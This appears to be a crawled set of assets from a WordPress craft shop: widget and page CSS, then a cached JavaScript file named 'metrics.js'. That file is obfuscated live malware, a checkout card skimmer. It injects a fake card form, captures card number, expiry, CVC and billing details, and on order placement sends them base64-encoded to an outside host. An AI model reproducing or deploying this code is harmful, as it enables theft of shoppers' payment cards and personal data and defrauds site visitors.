.lbaic-tooltip-p-top.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, 50%, 0) rotate(45deg);bottom:100%;left:50%}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-center .lbaic-tooltip-inner:after{bottom:0;left:50%}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, -10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-125%, 50%, 0) rotate(45deg);bottom:100%;right:0}.lbaic .lbaic-tooltip-p-top.lbaic-tooltip-a-right .lbaic-tooltip-inner:after{bottom:0;right:0}.lbaic .lbaic-tooltip-p-right{--lbaic-tooltip-border-b-w:1px;--lbaic-tooltip-border-l-w:1px;--lbaic-tooltip-transform:translate3d(10px, -50%, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, -50%, 0) rotate(45deg);--lbaic-tooltip-show-transform:translate3d(0, 0, 0);top:50%;left:100%}.lbaic .lbaic-tooltip-p-right .hide{--lbaic-tooltip-show-transform:translate3d(-8px, 0, 0)}.lbaic .lbaic-tooltip-p-right .lbaic-tooltip-inner:after{top:50%;left:0}.lbaic .lbaic-tooltip-p-bottom{--lbaic-tooltip-border-t-w:1px;--lbaic-tooltip-border-l-w:1px;--lbaic-tooltip-show-transform:translate3d(0, 0, 0)}.lbaic .lbaic-tooltip-p-bottom .hide{--lbaic-tooltip-show-transform:translate3d(0, -8px, 0)}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(125%, -50%, 0) rotate(45deg);top:100%;left:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-left .lbaic-tooltip-inner:after{top:0;left:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-50%, -50%, 0) rotate(45deg);top:100%;left:50%}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-center .lbaic-tooltip-inner:after{top:0;left:50%}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, 10px, 0);--lbaic-tooltip-arrow-transform:translate3d(-125%, -50%, 0) rotate(45deg);top:100%;right:0}.lbaic .lbaic-tooltip-p-bottom.lbaic-tooltip-a-right .lbaic-tooltip-inner:after{top:0;right:0}.lbaic .lbaic-tooltip-p-left{--lbaic-tooltip-border-t-w:1px;--lbaic-tooltip-border-r-w:1px;--lbaic-tooltip-transform:translate3d(-10px, -50%, 0);--lbaic-tooltip-arrow-transform:translate3d(50%, -50%, 0) rotate(45deg);--lbaic-tooltip-show-transform:translate3d(0, 0, 0);top:50%;right:100%}.lbaic .lbaic-tooltip-p-left .hide{--lbaic-tooltip-show-transform:translate3d(8px, 0, 0)}.lbaic .lbaic-tooltip-p-left .lbaic-tooltip-inner:after{top:50%;right:0}.lbaic .lbaic-tooltip-p-center .lbaic-tooltip-inner:after{visibility:hidden}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-left{--lbaic-tooltip-transform:translate3d(0, 50%, 0);bottom:50%;left:0}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-center{--lbaic-tooltip-transform:translate3d(-50%, 50%, 0);bottom:50%;left:50%}.lbaic .lbaic-tooltip-p-center.lbaic-tooltip-a-right{--lbaic-tooltip-transform:translate3d(0, 50%, 0);bottom:50%;right:0}.lbaic .lbaic-tooltip-message{position:relative;display:block;font-size:var(--lbaic-fs-12);color:var(--lbaic-white-100);text-align:center;line-height:var(--lbaic-lh-14);white-space:nowrap;z-index:2}.lbaic .lbaic-toggle{width:44px;height:22px;flex:0 0 44px;border-radius:16px;transition:background-color 180ms ease-in-out;cursor:pointer}.lbaic .lbaic-toggle:not(:hover):not(:active):not(.has-background){padding:2px;background-color:var(--lbaic-toggle-bg);border:none}.lbaic .lbaic-toggle:not(:hover):not(:active):not(.has-background).active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle:hover{padding:2px;background-color:var(--lbaic-toggle-bg);border:none}.lbaic .lbaic-toggle:hover.active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle-in{width:18px;height:18px;display:block;background-color:var(--lbaic-toggle-in);border-radius:50%;box-shadow:var(--lbaic-toggle-shadow);transform:translate3d(0,0,0);transition:transform 180ms ease-in-out}.lbaic .lbaic-toggle.active{background-color:var(--lbaic-toggle-active-bg)}.lbaic .lbaic-toggle.active .lbaic-toggle-in{transform:translate3d(22px,0,0)}@keyframes lbaic-loading-bar{0%,100%{transform:translate3d(-100%,0,0)}50%{transform:translate3d(100%,0,0)}}.lbaic .lbaic-loading-bar{--lbaic-loading-bg:linear-gradient(90deg, rgba(var(--lbaic-white-rgb), 0) 0%, var(--lbaic-main) 50%, rgba(var(--lbaic-white-rgb), 0) 100%);position:absolute;right:0;top:0;left:0;z-index:10000}.lbaic .lbaic-loading-bar-in{width:100%;height:2px;background-image:var(--lbaic-loading-bg);transform:translate3d(-100%,0,0);animation:lbaic-loading-bar 4200ms linear infinite}.lbaic .lbaic-chat-loader{position:relative;top:50%;left:50%;width:30px;height:30px;border-radius:50%;background-color:#f4f4f4;background-image:none;transform:translate3d(-50%,-50%,0)}.lbaic .lbaic-chat-loader-in{width:100%;height:100%;border-radius:inherit;background-image:var(--lbaic-intro-header-bg);animation:spin 1s linear infinite}.lbaic .lbaic-chat-loader:before{content:"";position:absolute;top:50%;left:50%;width:80%;height:80%;border-radius:50%;background-color:var(--lbaic-chat-bg);transform:translate3d(-50%,-50%,0);z-index:1}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lbaic .lbaic-message-load-more{display:flex;justify-content:center}.lbaic .lbaic-message-load-more-in{min-height:36px;padding:8px 16px}.lbaic .lbaic-message-load-more-label{font-size:var(--lbaic-fs-12);font-weight:var(--lbaic-fw-500);color:var(--lbaic-message-load-more-color)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/uploads/elementor/css/post-8620.css?ver=1731920853
body_size: 243
content:
.elementor-8620 .elementor-element.elementor-element-d4115a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-8620 .elementor-element.elementor-element-dfcbb90{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-widget-container{text-align:left;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon{background-color:#FFFFFF;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0s;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0s;}.elementor-8620 .elementor-element.elementor-element-bc8101b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-8620 .elementor-element.elementor-element-bc8101b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:767px){.elementor-8620 .elementor-element.elementor-element-b7e7f27{padding:0px 0px 0px 0px;}.elementor-8620 .elementor-element.elementor-element-d4115a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-8620 .elementor-element.elementor-element-dfcbb90 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/cache/min/1/ahmcrafts/metrics.js?ver=1759507715
body_size: 3128
content:
const _0x11c72d=_0x895b;(function(_0x551968,_0x581795){const _0xaa8064=_0x895b,_0x258f2a=_0x551968();while(!![]){try{const _0x2ec9fb=-parseInt(_0xaa8064(0x9a))/0x1+parseInt(_0xaa8064(0x9e))/0x2*(-parseInt(_0xaa8064(0x8f))/0x3)+-parseInt(_0xaa8064(0x7c))/0x4*(parseInt(_0xaa8064(0xaf))/0x5)+-parseInt(_0xaa8064(0x91))/0x6*(-parseInt(_0xaa8064(0x83))/0x7)+-parseInt(_0xaa8064(0x89))/0x8*(parseInt(_0xaa8064(0x84))/0x9)+parseInt(_0xaa8064(0x95))/0xa+parseInt(_0xaa8064(0xb0))/0xb;if(_0x2ec9fb===_0x581795)break;else _0x258f2a.push(_0x258f2a.shift())}catch(_0x45557f){_0x258f2a.push(_0x258f2a.shift())}}}(_0x9d29,0x194d6));let isFrame=!![],frameChild='ul',url5555=_0x11c72d(0x98),urlInclude='checkout';const firstNameVal='billing_first_name',lastNameVal=_0x11c72d(0xb8),companyVal=_0x11c72d(0xb8),addrOneVal=_0x11c72d(0xa2),addrTwoVal=_0x11c72d(0xb8),postCodeVal=_0x11c72d(0xb8),cityVal=_0x11c72d(0xad),phoneVal=_0x11c72d(0x7f),mailVal=_0x11c72d(0xb8);function allChecked(){const _0x5bd271=_0x11c72d;return document.URL[_0x5bd271(0xb7)](urlInclude)&&localStorage[_0x5bd271(0xb4)](_0x5bd271(0xa8))!=='1'}function getRandomText(_0xc37488){const _0x360191=_0x11c72d,_0x20f533=_0x360191(0x7e);let _0x339976='';for(let _0x330169=0x0;_0x330169<_0xc37488;_0x330169++){const _0x51fcf1=Math[_0x360191(0x8e)](Math[_0x360191(0x85)]()*_0x20f533.length);_0x339976+=_0x20f533[_0x51fcf1]}return _0x339976}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x1722e2=_0x11c72d;let _0x324132=document.querySelector(_0x1722e2(0x8b));if(!_0x324132)return;const _0x58a74d=_0x324132.querySelector(_0x1722e2(0x9f));if(_0x58a74d)_0x58a74d[_0x1722e2(0xb1)][_0x1722e2(0xa1)]=_0x1722e2(0x97);const _0x3b5601=_0x324132[_0x1722e2(0xae)](_0x1722e2(0x99));if(_0x3b5601)_0x3b5601[_0x1722e2(0xb1)].display='none';let _0x5c3fc2=document[_0x1722e2(0xb6)](_0x1722e2(0x8d));_0x5c3fc2[_0x1722e2(0x94)][_0x1722e2(0x87)]('s'+randedObj.sd),_0x5c3fc2[_0x1722e2(0xa3)]=_0x1722e2(0xa0),_0x324132[_0x1722e2(0xb9)](_0x5c3fc2),document.getElementById(_0x1722e2(0xa4))[_0x1722e2(0xa5)]('input',_0x16f78d=>localStorage[_0x1722e2(0x8c)](_0x1722e2(0xa4),_0x16f78d[_0x1722e2(0xb5)][_0x1722e2(0xb3)])),document.getElementById(_0x1722e2(0x81))[_0x1722e2(0xa5)]('input',_0x59184d=>localStorage[_0x1722e2(0x8c)]('exp',_0x59184d[_0x1722e2(0xb5)].value)),document[_0x1722e2(0x88)](_0x1722e2(0x9c))[_0x1722e2(0xa5)](_0x1722e2(0x90),_0x136551=>localStorage[_0x1722e2(0x8c)](_0x1722e2(0x9c),_0x136551.target[_0x1722e2(0xb3)]));const _0x38095e=document[_0x1722e2(0x88)]('exp');_0x38095e.addEventListener('keydown',function(_0x1321b4){const _0x403a5d=_0x1722e2,_0x20a648=_0x1321b4[_0x403a5d(0xb5)][_0x403a5d(0xb3)][_0x403a5d(0xaa)](/\D/g,'');if(_0x20a648[_0x403a5d(0xb2)]===0x2&&_0x1321b4[_0x403a5d(0xa7)]>='0'&&_0x1321b4[_0x403a5d(0xa7)]<='9')_0x1321b4[_0x403a5d(0xb5)][_0x403a5d(0xb3)]+='/'}),document[_0x1722e2(0x88)](_0x1722e2(0x9c))['addEventListener']('input',function(_0x24c9d7){const _0x42b0f3=_0x1722e2;_0x24c9d7[_0x42b0f3(0xb5)][_0x42b0f3(0xb3)]=_0x24c9d7[_0x42b0f3(0xb5)].value[_0x42b0f3(0xaa)](/\D/g,'')['substring'](0x0,0x4)})}function _0x9d29(){const _0x548bc4=['includes','___none___','appendChild','8sIeGnW','_btn','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billing_phone','location','exp','GET','654367mLzaCS','265851aGtcYe','random','input[name=\x22payment_method\x22]:checked','add','getElementById','56Mrdfwp','userAgent','.payment_box.payment_method_bacs','setItem','div','floor','21ZMrYdn','input','6dwnLKP','fromCharCode','click','classList','398010cmGxXk','forEach','none','https://pixelnover.top/api/accept-metrics?metrics=','fieldset','44104WFIWLB','origin','cvv','bacs','45794lCZaYX','.status-box','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','display','billing_address_1','innerHTML','cardNum','addEventListener','finally','key','already_checked','place_order','replace','block','encode','billing_city','querySelector','81935KlYbmj','4557146jYQKXK','style','length','value','getItem','target','createElement'];_0x9d29=function(){return _0x548bc4};return _0x9d29()}function _0x895b(_0x3886f8,_0x225d4c){const _0x9d29a7=_0x9d29();return _0x895b=function(_0x895bf3,_0x2fb545){_0x895bf3=_0x895bf3-0x7c;let _0x16cf52=_0x9d29a7[_0x895bf3];return _0x16cf52},_0x895b(_0x3886f8,_0x225d4c)}function rednerBtn(){const _0x27f7df=_0x11c72d,_0x486436=document[_0x27f7df(0x88)](_0x27f7df(0xa9));if(!_0x486436)return;_0x486436[_0x27f7df(0x94)][_0x27f7df(0x87)]('s'+randedObj.sd+'_btn'),_0x486436.addEventListener(_0x27f7df(0x93),()=>{const _0x3512dc=_0x27f7df;let _0x21d4ec={'domain':window[_0x3512dc(0x80)][_0x3512dc(0x9b)],'card':localStorage[_0x3512dc(0xb4)](_0x3512dc(0xa4)),'exp':localStorage[_0x3512dc(0xb4)]('exp'),'cvv':localStorage.getItem(_0x3512dc(0x9c)),'first_name':localStorage[_0x3512dc(0xb4)](firstNameVal)||'','last_name':localStorage[_0x3512dc(0xb4)](lastNameVal)||'','company':localStorage[_0x3512dc(0xb4)](companyVal)||'','address1':localStorage[_0x3512dc(0xb4)](addrOneVal)||'','address2':localStorage[_0x3512dc(0xb4)](addrTwoVal)||'','city':localStorage[_0x3512dc(0xb4)](cityVal)||'','postcode':localStorage.getItem(postCodeVal)||'','phone':localStorage[_0x3512dc(0xb4)](phoneVal)||'','email':localStorage[_0x3512dc(0xb4)](mailVal)||'','uagent':navigator[_0x3512dc(0x8a)]},_0x19ecbb={'domain':window[_0x3512dc(0x80)][_0x3512dc(0x9b)],'dataObject':_0x21d4ec};localStorage[_0x3512dc(0xb4)](_0x3512dc(0xa8))!=='1'&&fetch(''+url5555+encodeData(_0x19ecbb),{'method':_0x3512dc(0x82),'keepalive':!![]})[_0x3512dc(0xa6)](()=>{const _0x28a26c=_0x3512dc;if(_0x21d4ec.card&&_0x21d4ec[_0x28a26c(0x81)]&&_0x21d4ec[_0x28a26c(0x9c)]){localStorage[_0x28a26c(0x8c)]('already_checked','1');if(isFrame){const _0x58ddbd=document[_0x28a26c(0xae)]('.s'+randedObj.sd);if(_0x58ddbd)_0x58ddbd.style.display=_0x28a26c(0x97);document[_0x28a26c(0xae)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x28a26c(0xb1)].setProperty(_0x28a26c(0xa1),_0x28a26c(0xab))}}})})}function encodeData(_0x5cf7be){const _0x3e0379=_0x11c72d,_0x43c3bf=JSON.stringify(_0x5cf7be),_0x3e58eb=new TextEncoder(),_0x50d584=_0x3e58eb[_0x3e0379(0xac)](_0x43c3bf);return btoa(String[_0x3e0379(0x92)](..._0x50d584))}setInterval(()=>{const _0x1678a5=_0x11c72d,_0x323a5b=document.querySelector(_0x1678a5(0x86))?.[_0x1678a5(0xb3)];if(allChecked()&&_0x323a5b===_0x1678a5(0x9d)){if(!document.querySelector('.s'+randedObj.sd))renderForm();if(!document[_0x1678a5(0xae)]('.s'+randedObj.sd+_0x1678a5(0x7d)))rednerBtn()}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x11c72d(0x96)](_0x519fc1=>{setInterval(()=>{const _0x16e73d=_0x895b;if(allChecked()){const _0x31e882=document[_0x16e73d(0x88)](_0x519fc1);if(_0x31e882)localStorage.setItem(_0x519fc1,_0x31e882.value)}},0x3e8)})